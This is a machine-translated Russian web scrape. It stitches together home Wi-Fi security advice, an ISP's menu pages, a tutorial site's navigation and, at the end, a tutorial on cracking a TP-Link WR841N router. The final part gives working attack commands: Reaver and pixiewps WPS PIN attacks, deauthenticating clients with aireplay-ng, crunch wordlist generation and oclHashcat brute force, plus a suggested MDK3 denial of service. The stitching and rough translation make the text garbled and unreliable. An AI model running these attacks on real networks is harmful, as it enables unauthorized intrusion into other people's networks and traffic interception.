Производители знают, насколько важно делать свою продукцию удобной для пользователя.Большинство маршрутизаторов поставляются с инструкциями, которые легко установить и настроить. Приложения заменяют громоздкие руководства пользователя и веб-интерфейсы, которые проводят пользователей через процесс настройки. Хотя использование приложений упростило настройку маршрутизаторов для клиентов, он может быть не полностью безопасным. Перед настройкой роутера следует учесть несколько моментов.
Обновите свой роутер до новой прошивки и поддерживайте ее в актуальном состоянии
Обновление микропрограммы маршрутизатора — важная мера безопасности, помогающая защитить маршрутизатор от новейших угроз.Большинство современных маршрутизаторов позволяют включать уведомления, которые будут предупреждать вас, когда производитель выпускает исправления и обновления для прошивки маршрутизатора. Некоторые производители могут даже автоматически установить обновление на ваше оборудование, поэтому вам не нужно ничего делать. Однако есть некоторые маршрутизаторы, у которых есть обновления в параметрах настроек. В этом случае пользователь должен регулярно обновлять прошивку вручную.
Измените учетные данные для входа и пароль маршрутизатора
Традиционные маршрутизаторы поставляются с паролем по умолчанию, созданным производителем.Хотя он может выглядеть сложным и устойчивым к взлому, есть большая вероятность, что у большинства моделей одного и того же маршрутизатора один и тот же пароль. Эти пароли часто легко отследить или найти в Интернете.
Не забудьте изменить пароль маршрутизатора во время настройки. Выберите сложный буквенно-цифровой пароль из нескольких символов. Если возможно, также измените имя пользователя вашей сети. В конце концов, это половина учетных данных для входа в систему.
Всегда используйте WPA2 для защиты беспроводной сети
Wi-Fi Protected Access 2, более известный как WPA2, — это широко используемая технология сетевой безопасности, используемая в беспроводных маршрутизаторах.
Это один из самых безопасных вариантов шифрования, доступных на рынке с 2006 года. WPA2 шифрует входящий и исходящий трафик маршрутизатора. Это означает, что даже если кто-то находится в пределах досягаемости и может видеть трафик, все, что они видят, — это зашифрованная версия.
Отключить WPS
Wi-Fi Protected Setup (WPS) был создан с целью упростить и ускорить работу пользователей при подключении новых устройств к сети. Он основан на том, что вы нажимаете кнопку на маршрутизаторе и кнопку на устройстве.При этом оба устройства автоматически соединяются.
Пользователь может использовать личный идентификационный номер или PIN-код, чтобы настроить устройство для создания соединения. Это исключает использование 16-значного пароля WPA, который используется большинством маршрутизаторов.
Однако из-за PIN-кода WPS заработал плохую репутацию как небезопасный. PIN-код — это восьмизначное число, которое можно легко взломать, многократно используя различные комбинации имен пользователей и паролей. Это осуществляется с помощью программного обеспечения.Такой вид атаки называется атакой грубой силы.
Большинство маршрутизаторов позволяют пользователям отключать WPS. Даже если параметр PIN отключен, разумно отключить WPS. В последние годы было обнаружено, что многие маршрутизаторы известных производителей разрешают аутентификацию на основе PIN-кода, даже если она, казалось, отключена.
Составьте расписание для беспроводной сети
Если вы не используете устройства, подключенные к Интернету, такие как умные кофеварки и умные холодильники, то составление расписания работы беспроводной сети может вам подойти.Это помогает отключить Интернет, когда он не используется. Отключенная сеть не будет отображаться в списке хакеров.
Избавьтесь от любых небезопасных или непроверенных услуг
Было бы разумно отключить удаленный доступ к маршрутизатору, когда вы активно к нему подключены.
Возьмем, к примеру, UPnP. Universal Plug and Play или UPnP — это простой способ позволить устройствам находить другие устройства в вашей сети. Он также может изменить маршрутизатор, чтобы устройства из других сетей могли получать доступ к вашему устройству.Однако он помог хакерам внедрить вредоносные программы и вирусы, заставив их обходить брандмауэр. Mirai Botnet — пример одной из таких атак.
Настройка гостевой сети для устройств умного дома
Гостевая сеть имеет свои преимущества. Он не только предоставляет вашим гостям уникальный SSID и пароль, но также ограничивает доступ посторонних к вашей основной сети, в которой работают ваши подключенные устройства.
После того, как вы настроили гостевую сеть, вам не нужно будет сообщать свой пароль основной сети своим гостям.Они не смогут получить доступ к вашим устройствам с поддержкой Интернета вещей или заразить вашу сеть и устройства вредоносными программами или вирусами, которые могут быть на их устройствах.
Другие помощники по обеспечению безопасности маршрутизатора
Помимо настроек вашего маршрутизатора и использования функций безопасности вашей сети Wi-Fi, есть и другие варианты, такие как использование виртуальной частной сети, помимо защиты устройства и кражи личных данных.
Используйте виртуальную частную сеть или VPN
Виртуальная частная сеть (VPN) шифрует соединения между устройствами, обеспечивая конфиденциальность и анонимность в сети.VPN может маскировать ваш IP-адрес, поэтому ваши действия в сети практически невозможно отследить. Службы VPN устанавливают безопасные и зашифрованные соединения, чтобы обеспечить большую конфиденциальность данных, которые вы отправляете и получаете, даже в защищенных точках доступа Wi-Fi.
Всегда использовать брандмауэр
Межсетевой экран контролирует входящий и исходящий сетевой трафик и разрешает или блокирует определенный трафик. Это важная функция безопасности, на которую следует обратить внимание при выборе маршрутизатора. Для обеспечения безопасности вашей сети и устройств в Интернете никогда не отключайте брандмауэр.
Установите и используйте надежный антивирус и программное обеспечение безопасности
Настройка безопасности вашей беспроводной сети совсем не занимает много времени и поможет защитить вас от хакеров. Киберпреступники неустанно работают, чтобы получить доступ к вашей личной и финансовой информации. Небольшие вложения в программное обеспечение безопасности могут иметь большое значение.
Даже если у вас нет соседей, которых вы не хотите, чтобы вы одалживали свой Wi-Fi, вы защитите себя от более опасных шпионов.Особенно сейчас, когда к сети подключено так много домов и различные устройства используют Wi-Fi, вам будет разумно защитить всю информацию, которую эти устройства содержат. Не рискуй. Всего несколько минут выбора правильных настроек домашнего Wi-Fi роутера могут существенно изменить ваш подключенный мир.
12 шагов к максимальной безопасности домашней беспроводной сети
Проще говоря, базовая домашняя беспроводная сеть означает подключение точки доступа в Интернет, например кабеля от вашего интернет-провайдера, к (беспроводному) маршрутизатору, чтобы несколько устройств могли очень быстро подключаться к сети. .
Источник: Компьютерная революция
Во многих случаях после установки беспроводного маршрутизатора мы находим для него место в нашем доме и забываем о нем. Пока все наши устройства настроены и подключены через сеть Wi-Fi, это все, что имеет значение, верно? Неправильно!
Возможно, многие из вас не осознают, но Интернет-маршрутизатор — одно из самых важных устройств в нашем доме. Это шлюз к нашему доступу в Интернет, который также подвержен атакам киберпреступников, которые могут проникнуть на наши устройства и получить доступ к нашей системе.
Давайте не будем забывать, что мы живем в эпоху утечек данных, атак программ-вымогателей, и многих других онлайн-угроз. Таким образом, вам следует беспокоиться о безопасности своей домашней сети и принимать все необходимые меры безопасности для повышения безопасности Wi-Fi.
Единственная мера, которую большинство людей использует для защиты своей домашней сети, — это установка пароля и предотвращение доступа соседей и других людей к вашим данным. Но мы должны более серьезно относиться к безопасности, и делает больше, чем просто устанавливает простой пароль .Серьезный риск заключается в том, что онлайн-преступник может использовать ваши слабые меры безопасности Wi-Fi и «прослушивать» ваш трафик, чтобы получить конфиденциальную информацию или воспользоваться вашей сетью для запуска вредоносных атак , таких как Man-in-the -Средние атаки , сниффинг сети или кража данных .
Хотя сети Wi-Fi относительно просты в использовании и доступе, они не всегда являются БЕЗОПАСНЫМИ сетями . Wi-Fi имеет множество проблем с безопасностью, и стоит напомнить об уязвимости Krack , обнаруженной в протоколе Wireless Protected Access II (WPA2), которая затронула все устройства, подключенные через Wi-Fi.
По этой причине изучение того, как защитить свою беспроводную домашнюю сеть от киберпреступников, является мудрым и разумным шагом. Учитывая, сколько устройств Интернета вещей вы можете иметь, обеспечение максимальной безопасности вашей сети имеет еще больший вес, хотя иногда забота о вашей кибербезопасности может быть утомительной, но необходимой задачей .
Из этой статьи вы узнаете, как повысить безопасность своей домашней сети и снизить вероятность компрометации ваших ценных данных.
Выполните следующие действия, чтобы повысить безопасность домашней беспроводной сети:
Шаг 1. Измените имя вашей домашней сети по умолчанию
Если вы хотите лучше защитить свою домашнюю сеть, первое, что вам следует сделать, это изменить имя вашей сети Wi-Fi, также известное как SSID (идентификатор набора услуг).
Если дать вашему Wi-Fi несколько провокационное название, такое как «Невозможно взломать это», время от времени может иметь неприятные последствия, другие имена, такие как «это не Wi-Fi» или «слишком летать для Wi-Fi», вполне приемлемы.
При изменении имени Wi-Fi по умолчанию злоумышленникам будет сложнее узнать, какой у вас тип маршрутизатора. Если киберпреступник знает название производителя вашего роутера, он узнает, какие уязвимости имеет эта модель, и затем попытается их использовать.
Мы настоятельно не рекомендуем называть вашу домашнюю сеть чем-то вроде «Wi-Fi Джона». Вы же не хотите, чтобы они с первого взгляда знали, какая беспроводная сеть принадлежит вам, когда, вероятно, есть еще три или четыре соседних Wi-Fi.
Также помните, что , раскрывающее слишком много личной информации в имени беспроводной сети, может подвергнуть вас операции кражи личных данных .
Вот пошаговое и простое руководство , в котором объясняется, как легко изменить имя беспроводной сети.
Шаг 2. Убедитесь, что вы установили надежный и уникальный пароль для защиты беспроводной сети
Вы, вероятно, знаете, что каждый беспроводной маршрутизатор поставляется с предварительно заданными именем пользователя и паролем по умолчанию , которые необходимы в первую очередь для установки и подключения вашего маршрутизатора.Хуже всего то, что хакерам легко угадать это, особенно если они знают производителя.
Итак, убедитесь, что вы немедленно заменили их обоих.
Хороший пароль беспроводной сети должен быть длиной не менее 20 символов и включать цифры, буквы и различные символы .
Используйте это руководство , чтобы установить надежный пароль для вашей сети. Друзья, приходящие в гости, могут жаловаться на необычную длину вашего пароля, но это может помешать им без нужды использовать ваши данные в скучных публикациях в Facebook или Instagram.
Шаг 3. Повысьте безопасность Wi-Fi, активировав сетевое шифрование
Беспроводные сети имеют несколько языков шифрования, таких как WEP, WPA или WPA2.
Чтобы лучше понять эту терминологию, WPA2 означает защищенный доступ Wi-Fi 2 и одновременно является протоколом безопасности и текущим стандартом в отрасли (сети WPA2 есть почти везде) и шифрует трафик в сетях Wi-Fi. Он также заменяет более старую и менее безопасную WEP (Wired Equivalent Privacy) и является обновлением исходной технологии WPA (защищенный доступ Wi-Fi).С 2006 года все сертифицированные продукты Wi-Fi должны использовать защиту WPA2.
WPA2 AES теперь также является стандартной системой безопасности, поэтому все беспроводные сети совместимы с ней. Если вы хотите включить шифрование WPA2 на беспроводном маршрутизаторе, используйте эти шесть шагов . Если вы используете беспроводной маршрутизатор TP-Link , вот как защитить вашу беспроводную сеть.
Хорошая новость заключается в том, что и WPA3 уже здесь и заменят WPA2. Wi-Fi Alliance недавно объявил о своем стандарте безопасности беспроводных сетей следующего поколения, который призван решить общую проблему безопасности: открытые сети Wi-Fi.Более того, он содержит улучшений безопасности и включает набор функций, упрощающих настройку безопасности Wi-Fi для пользователей и поставщиков услуг.
Шаг 4. Выключайте беспроводную домашнюю сеть, когда вас нет дома
Для защиты вашей сети мы настоятельно рекомендуем вам t o отключить беспроводную домашнюю сеть на случай длительного простоя. Вы должны сделать то же самое с всеми своими устройствами , которые используют кабели Ethernet или когда вас нет дома.
Тем самым вы закрываете все окна возможностей, когда злоумышленники могут попытаться получить к нему доступ, пока вас нет.
Вот несколько преимуществ отключения беспроводной сети:
- Причины безопасности — Выключение сетевых устройств сводит к минимуму шансы стать целью хакеров.
- Защита от перенапряжения — Когда вы выключаете сетевое устройство, вы также снижаете вероятность его повреждения из-за скачков напряжения;
- Подавление шума — Хотя современные домашние сети в наши дни намного тише, отключение беспроводной домашней сети может добавить спокойствия вашему дому.
Шаг 5. Где у вас дома находится роутер?
Вы, вероятно, не задумывались об этом вначале, но , где у вас дома Wi-Fi , также может повлиять на вашу безопасность.
Разместите беспроводной маршрутизатор как можно ближе к центру дома . Зачем? Прежде всего, это обеспечит равный доступ к Интернету для всех комнат в вашем доме. Во-вторых, вы не хотите, чтобы радиус действия вашего беспроводного сигнала был слишком большим за пределами вашего дома, где он может быть легко перехвачен злоумышленниками.
По этой причине мы не рекомендуем размещать беспроводной маршрутизатор близко к окну, так как ничто не может блокировать выход сигнала за пределы вашего дома.
Шаг 6. Используйте надежный пароль администратора сети для повышения безопасности Wi-Fi
Для настройки беспроводного маршрутизатора обычно требуется доступ к онлайн-платформе или сайту, где вы можете внести несколько изменений в настройки сети.
Большинство маршрутизаторов Wi-Fi поставляются с учетными данными по умолчанию, такими как «admin» и «password» , которые очень легко взломать злоумышленникам.
Знаете ли вы, что количество беспроводных сетей резко увеличилось за последние 8 лет? В 2010 году в мире насчитывалось 20 миллионов сетей Wi-Fi, и за 8 года, это число увеличилось с до 400 миллионов.
Смартфоны, ноутбуки, планшеты и другие устройства стимулировали этот рост, и из-за дороговизны тарифных планов большинство людей предпочитают подключать свое устройство к беспроводному Интернет-соединению .
Шаг 7. Измените IP-адрес по умолчанию на беспроводном маршрутизаторе
Изменение IP-адреса по умолчанию на менее распространенный — это еще одна вещь, которую вы должны подумать о том, чтобы лучше защитить свою домашнюю сеть и усложнить ее отслеживание хакерами.
Чтобы изменить IP-адрес маршрутизатора, выполните следующие действия:
- Войдите в консоль роутера как администратор. Эти основные шаги научат вас, как легко подключиться к домашней сети в качестве администратора.Обычно тип адресной строки выглядит как http://192.168.1.1 или http://192.168.0.1
- Когда вы окажетесь там, введите имя пользователя и пароль на странице входа;
- Затем выберите Сеть> LAN , который находится в меню слева;
- Измените IP-адрес на предпочтительный, затем нажмите Сохранить.
Примечание. После того, как вы изменили IP-адрес, вам нужно будет ввести новый IP-адрес в строку веб-браузера.
Вы также можете изменить DNS-сервер , который ваш беспроводной маршрутизатор использует для фильтрации Интернет-трафика, и в этом руководстве будет показано, как это сделать.
Шаг 8 . Отключите функцию DHCP на роутере
Для повышения безопасности беспроводной сети необходимо отключить сервер протокола динамической конфигурации хоста (DHCP) в маршрутизаторе, который определяет IP-адреса, которые назначаются каждому устройству в сети. Вместо этого вам следует использовать статический адрес и ввести настройки сети.
Это означает, что вы должны войти в свое устройство и назначить ему IP-адрес, подходящий для вашего маршрутизатора.
Шаг 9. Отключить Удаленный доступ
Большинство маршрутизаторов позволяют получить доступ к их интерфейсу только с подключенного устройства. Однако некоторые из них позволяют доступ даже из удаленных систем.
После выключения
Имя Wi-Fi и пароль | Интернет-поддержка Midco
{{oc.data.outages.outageMessage}}
- Сервисы
- Интернет-услуги
- Интернет
- Сельский Интернет
- Волоконный Интернет
- Wi-Fi для всего дома
- Тест скорости
- Телевизор
- Кабельное ТВ
- MidcoTV
- Состав каналов
- ТВ везде
- Домашний телефон
- Услуги ретрансляции
- Безопасность дома
- Интернет-услуги
- Поддержка
- Поддержка аккаунта и биллинга
- Счета и платежи
- Ваш первый счет
- Заявления
- Автоматическая оплата
- Одноразовый платеж
- Разделенные платежи
- Срок и обработка
- Мой аккаунт
- Создать мою учетную запись
- Пароль и PIN
- Пользователи, уведомления и настройки
- Моя учетная запись
- Налоги и сборы
- Отключения
- Визит специалиста
- Онлайн-заказ
- Безопасность клиентов
- Подключи друга
- План отпуска
- Помощь в суровых погодных условиях
- Счета и платежи
- Интернет-поддержка
- Модемы
- Вай фай
- Устранение неполадок в Интернете
- Использование полосы пропускания
- ESPN3
- Интернет-безопасность
- Нарушение авторского права
- Поддержка фиксированной беспроводной связи
- Маршрутизатор и антенна
- Исправление проблем
- Проверьте свою скорость
- Проверьте свои устройства
- Проверьте ваше соединение
- Интернет-безопасность
- Поддержка оптоволоконного Интернета
- Поддержка кабельного телевидения
- Устранение неполадок кабельного телевидения
- Поддержка TiVo
- Цифровые адаптеры
- Видеорегистраторы
- Цифровые приемники
- CableCARDs
- Пульты управления
- Список каналов и списки
- ТВ везде
- Родительский контроль
- Интерактивное руководство
- Плата за просмотр и по запросу
- Экстренные оповещения
- Поддержка MidcoTV
- Поддержка домашней безопасности
- Тех. поддержка
- Тревоги и вооруженные состояния
- Управление паролями
- Управление контактами
- Интеграция с Alexa
- Правила и сцены
- Поддержка оборудования
- Поддержка по телефону
- Междугородние и международные звонки
- Голосовая почта и eVOICE
- Функции телефона
- Устранение неполадок телефона
- Нежелательные абоненты
- Предотвращение мошенничества
- Каталоги
- Программы помощи
- Электронная почта поддержки
- Сбросить пароль электронной почты
- Настройка электронной почты
- Использование электронной почты Midco
- Удалить учетную запись электронной почты
- Поддержка новых клиентов
- Перемещение поддержки
- Самостоятельная установка
- Поддержка аккаунта и биллинга
- Магазин
- Мой аккаунт
- Связаться с нами
- Живой чат
- Центры обслуживания клиентов
- Карьера
- О компании Midco
ТВ везде Жилой Бизнес Спортивная сеть Midco ТВ везде
- Сервисы
- Интернет-услуги
- Интернет
- Сельский Интернет
- Оптоволоконный Интернет
- Wi-Fi для всего дома
- Тест скорости
- Телевизор
- Кабельное ТВ
- MidcoTV
- Состав каналов
- ТВ везде
- Домашний телефон
- Услуги ретрансляции
- Безопасность дома
- Интернет-услуги
- Поддержка
- Поддержка аккаунта и выставления счетов
- Счета и платежи
- Мой аккаунт
- Налоги и сборы
- Отключения
- Визит специалиста
- Онлайн-заказ
- Безопасность клиентов
- Подключи друга
- План отпуска
- Помощь в суровых погодных условиях
- Интернет-поддержка
- Модемы
- Вай фай
- Устранение неполадок в Интернете
- Использование полосы пропускания
- ESPN3
- Интернет-безопасность
- Нарушение авторского права
- Поддержка фиксированной беспроводной связи
- Маршрутизатор и антенна
- Исправление проблем
- Интернет-безопасность
- F
- Поддержка аккаунта и выставления счетов
Как взломать сеть Wi-Fi (беспроводную)
- Домашняя страница
Тестирование
- Назад
- Гибкое тестирование
- BugZilla
- Cucumber
- Тестирование базы данных
- Тестирование ETL
- JIRA
- Назад
- JUnit
- LoadRunner
- Ручное тестирование
- Мобильное тестирование
- Mantis
- Почтальон
- QTP
- Назад
- Центр качества (SAP ALM)
- RPA
- Selenium
- SoapUI
- Управление тестами
- TestLink
SAP
- Назад
- ABAP
- APO
- Начинающий
- Basis
- BODS
- BI
- BPC
- CO
- Назад
- CRM
- Crystal Reports
- FICO
- HANA
- HR
- QM
- Заработная плата
- Назад
- PI / PO
- PP
- SD
- SAPUI5
- Безопасность
- Менеджер решений
- Successfactors
- SAP Tutorials
- Назад
- Java
- JSP
- Kotlin
- Linux
- MariaDB
- MS Access
- MYSQL
- Node. js
- Perl
- Назад
- PHP
- PL / SQL
- PostgreSQL
- Python
- ReactJS
- Ruby & Rails
- Scala
- SQL
- SQLite
- Назад
- SQL Server 900
- UML
- VB.Net
- VBScript
- Веб-службы
- WPF
Обязательно учите!
- Назад
- Бухгалтерский учет
- Алгоритмы
- Android
- Блокчейн
- Бизнес-аналитик
- Создание веб-сайта
- Облачные вычисления
- COBOL
- Дизайн компилятора
- Назад
- Встроенные системы
- Этичный взлом
- Учебники Excel
- Программирование Go
- IoT
- ITIL
- Jenkins
- MIS
- Сеть
- Операционная система
- Назад
- Подготовить
- PMP
- Photoshop
- Управление проектами
- Обзоры
- Salesforce
- SEO
- Разработка программного обеспечения
- VBA
Big Data
- Назад
- AWS
- BigData
- Cassandra
- Cognos
- Хранилище данных
- DevOps
- HBase
- Назад
- Hivea
- MongoDB
- NiFi
- OBIEE
Как взломать беспроводную сеть маршрутизатора TP Link WR841N
В этом руководстве мы покажем вам, как взломать беспроводную сеть маршрутизатора TP Link WR841N с паролем Wi-Fi по умолчанию с помощью Kali Linux.Маршрутизаторы TP Link по умолчанию используют PIN-код WPS в качестве пароля Wi-Fi, который состоит из 8 символов. Мы попробуем следующие методы, чтобы взломать беспроводную сеть маршрутизатора TP link WR841N:
1. Сначала мы пытаемся получить пароль с помощью Reaver 1.5.2 с Pixiedust WPS и пакета Aircrack-ng.
2. Затем мы пытаемся получить PIN-код WPS с помощью Reaver.
3. Последний метод — это перехват 4-стороннего рукопожатия с помощью Airodump-ng, создание списка паролей по умолчанию с помощью Crunch и перебор его с помощью oclHashcat.
1. Атака Pixie Dust WPS с помощью Reaver
Переведем интерфейс Wi-Fi в режим мониторинга, используя:
airmon-ng start wlan0
Для тех, кто получает следующую ошибку в Kali Linux 2.0 Sana:
[X] ОШИБКА: не удалось открыть wlan0mon для захвата
.попробуйте это как решение:
1. Переведите устройство в режим мониторинга Airmon-ng start wlan0
2. Интерфейс мониторинга будет запущен на wlan0mon
3. Используйте iwconfig, чтобы проверить, находится ли РЕЖИМ интерфейса в управляемом режиме, если да, то измените его на мониторинг вместо управляется следующими командами:
ifconfig wlan0mon down
iwconfig wlan0mon mode monitor
ifconfig wlan0mon up
4.iwconfig проверяет, находится ли сейчас режим мониторинга
5. airodump-ng wlan0mon
При необходимости убейте процессы, на которые Кали жалуется:
Запустите airodump-ng, чтобы получить BSSID, MAC-адрес и канал нашей цели.
airodump-ng -i wlan0mon
Теперь выберите свою цель и используйте BSSID и канал для Reaver:
Reaver -i wlan0mon -b [BSSID] -vv -S -c [канал AP]
Нам нужны PKE, PKR, e-hash 1 и 2, E / R-nonce и authkey от Reaver для использования для pixiewps.
Теперь запустите pixiewps со следующими аргументами:
Компоненты:
— E-Hash2 — это хеш, в котором мы перебираем первую половину PIN-кода.
— E-Hash3 — это хеш, в котором мы перебираем вторую половину PIN-кода.
— HMAC — это функция, которая хеширует все данные в скобках. Это функция HMAC-SHA-256.
— PSK1 — первая половина PIN-кода маршрутизатора (10 000 вариантов).
— PSK2 — вторая половина PIN-кода маршрутизатора (1 000 или 10 000 возможных вариантов в зависимости от того, хотим ли мы вычислить контрольную сумму.Мы просто делаем 10 000, потому что это не имеет никакого значения во времени, и это просто проще.)
— PKE — это открытый ключ зарегистрированного пользователя (используется для проверки законности обмена WPS и предотвращения повторов).
— PKR — это открытый ключ. Открытый ключ регистратора (используется для проверки законности обмена WPS и предотвращения повторов).
Этот маршрутизатор не уязвим для атаки Pixie Dust WPS.
2. Атака PIN-кодом Reaver WPS
Давайте попробуем взломать этот роутер с помощью Reaver.Запускаем Reaver с задержкой 5 секунд и имитируем win7 PC:
reaver -i wlan0mon -b [BSSID] -vv -c 1 -d 5 -w
К сожалению, ограничение скорости AP маршрутизатора срабатывает и блокируется после 6 попыток, и его нужно разблокировать вручную. В качестве альтернативы вы можете попробовать установить DOS на маршрутизаторе с помощью MDK3, чтобы принудительно перезагрузить его, что также разблокирует маршрутизатор.
3. Брутфорс маршрутизатора с помощью oclHashcat
Давайте посмотрим, сможем ли мы получить пароль путем перехвата четырехстороннего рукопожатия и автономной атаки грубой силой со списком паролей маршрутизатора по умолчанию.Мы будем использовать следующие инструменты:
1. Нажмите, чтобы сгенерировать список паролей.
2. Airodump-ng для захвата 4-стороннего рукопожатия.
3. airplay-ng для принудительного отключения подключенных клиентов.
4. Графический процессор oclHashcat в Windows.
Давайте запустим Crunch с помощью следующей команды:
crunch 8 8 1234567890 -o /root/Desktop/88numlist.txt
Это может занять некоторое время, в результате получится список слов размером 900 МБ, содержащий все возможные комбинации из 8 цифр. Этот список слов взломает беспроводную сеть маршрутизатора TP link WR841N со 100% уверенностью.
Давайте зафиксируем рукопожатие с помощью Airodump-ng и Aireplay-ng и запустим Airodump-ng, чтобы найти нашу цель, с помощью следующей команды:
airodump-ng wlan0mon
Теперь выберите BSSID и канал вашей цели, перезапустите Airodump-ng с помощью следующей команды и найдите подключенного клиента:
airodump-ng –bssid [BSSID] -c [канал] -w [путь к файлу для хранения .cap] wlan0mon
Отмените авторизацию подключенного клиента с помощью Aireplay-ng в новом терминале.
aireplay-ng -0 2 -a [BSSID] -c [MAC-адрес клиента] wlan0mon
Деаутентификация прошла успешно, и четырехстороннее рукопожатие зафиксировано!
Шаг 3. Bruteforce со списком паролей маршрутизатора по умолчанию
Мы будем использовать oclHashcat GPU в Windows, чтобы взломать пароль WiFi, используя список паролей, который мы создали ранее.
Сначала мы должны преобразовать файл .cap в .hccap, используя следующую команду:
aircrack-ng -J [Путь к файлу для сохранения файла .hccap] [Путь к файлу.cap файл]
Запустите oclHashcat в Windows, используя следующую команду:
oclhashcat64.exe -m 2500 -w 3 — [gpu-temp-keep = 60] –status -o cracked.txt tplink.hccap 88numlist.txt
Примечание. –Gpu-temp-keep — это только AMD.
Подождите немного, чтобы получить результат:
Вот как со 100% уверенностью взломать беспроводную сеть роутера TP Link WR841N.
В следующем видео мы будем использовать этот маршрутизатор, чтобы продемонстрировать атаку MiTM и точку доступа Evil Twin Wireless.


